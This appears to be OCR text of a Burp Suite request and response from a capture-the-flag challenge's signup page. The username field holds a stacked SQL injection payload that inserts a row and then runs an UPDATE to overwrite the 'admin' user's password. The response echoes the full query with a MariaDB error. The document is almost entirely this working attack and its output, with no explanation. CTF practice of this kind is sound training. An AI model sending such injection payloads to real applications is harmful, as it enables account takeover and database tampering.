 Request
Pretty Raw Hex \n
1 POST /signup.php HTTP/2
2 Host: unmasked-chall.ascwg-challs.app
3 Cookie: PHPSESSID=1504f5f9111f80cf84510f7d45ae1362
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 272
10 Origin: https://unmasked-chall.ascwg-challs.app
11 Referer: https://unmasked-chall.ascwg-challs.app/signup.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=
admin1','y@g.c','8870b2ae75733c08f557a6333e1aa7502ca50541');UPDATE+users+SET+passw
ord+%3d+'8870b2ae75733c08f557a6333e1aa7502ca50541'+WHERE+username+=+'admin';+INSER
T+INTO+users(username,+email,+password)+VALUES+('kakashi2&email=
adminqqq%40admin.com&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 02 Aug 2024 15:54:41 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Cf-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=U6MG1K47KecwZ%2
B18pmVZOBwe%2BLQDpulQwgYaIeCkD1PX4XBexmjGFZII9060ksXvnp2Vc%2FqXkthhHA731c%2FPHJQwU
S8Mz%2Fcmqrb4bHUqXt6rySv5r2Ki4b%2Fjw3WdRT4HOVf8mg%2FzS5HpeHlOsVys%2FiE%2F"}],"grou
p":"cf-nel","max_age":604800}
11 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 8acf3f76d8f004a2-CDG
14 Alt-Svc: h3=":443"; ma=86400
15
16 An error happened in this sql query : INSERT INTO users (username, email,
password) VALUES
('admin1','y@g.c','8870b2ae75733c08f557a6333e1aa7502ca50541');UPDATE users SET
password = '8870b2ae75733c08f557a6333e1aa7502ca50541' WHERE username = 'admin';
INSERT INTO users(username, email, password) VALUES ('kakashi2',
'adminqqq@admin.com', 'd033e22ae348aeb5660fc2140aec35850c4da997') <br/>
The error is :You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near
'UPDATE users SET password = '8870b2ae75733c08f557a6333e1aa7502ca50541' WHERE ...'
at line 1